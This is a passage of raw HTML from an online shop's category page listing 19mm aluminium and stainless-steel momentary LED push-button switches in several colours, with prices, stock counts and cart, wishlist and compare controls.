														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2387/" href="#"><span>Quickview</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-bestseller">BESTSELLER</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2387,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2387","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-blue.html">
									19mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - BLUE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2387" data-price-box="product-id-2387">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2387"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2387"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-blue.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2387"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">27 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2395"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-red.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2395">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-red.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
				</span>
</span>
        <style>.product-image-container-2395 {
    width: 400px;
}
.product-image-container-2395 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-314_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2395/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2395">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2395/" href="#"><span>Quickview</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-bestseller">BESTSELLER</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2395,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2395","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-red.html">
									19mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - RED								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2395" data-price-box="product-id-2395">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2395"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2395"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-red.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2395"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">110 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2399"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-purple.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2399">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-purple.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE"/>
				</span>
</span>
        <style>.product-image-container-2399 {
    width: 400px;
}
.product-image-container-2399 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-315_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2399/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2399">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2399/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2399,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2399","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-purple.html">
									19mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - PURPLE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2399" data-price-box="product-id-2399">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2399"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2399"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-purple.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2399"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">31 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2403"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2403">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-white.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
				</span>
</span>
        <style>.product-image-container-2403 {
    width: 400px;
}
.product-image-container-2403 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-316_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2403/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2403">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2403/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2403,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2403","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-white.html">
									19mm Black Aluminium DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - WHITE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2403" data-price-box="product-id-2403">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2403"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2403"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-black-momentary-19mm-12v-3a-illuminated-round-switch-white.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2403"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">52 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2407"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-amber.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2407">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-yellow.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
				</span>
</span>
        <style>.product-image-container-2407 {
    width: 400px;
}
.product-image-container-2407 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-331_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2407/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2407">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2407/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2407,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2407","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-amber.html">
									19mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - YELLOW								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2407" data-price-box="product-id-2407">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2407"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2407"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-amber.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2407"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">33 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2411"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-blue.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2411">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-blue.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
				</span>
</span>
        <style>.product-image-container-2411 {
    width: 400px;
}
.product-image-container-2411 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-332_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2411/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2411">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2411/" href="#"><span>Quickview</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-bestseller">BESTSELLER</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
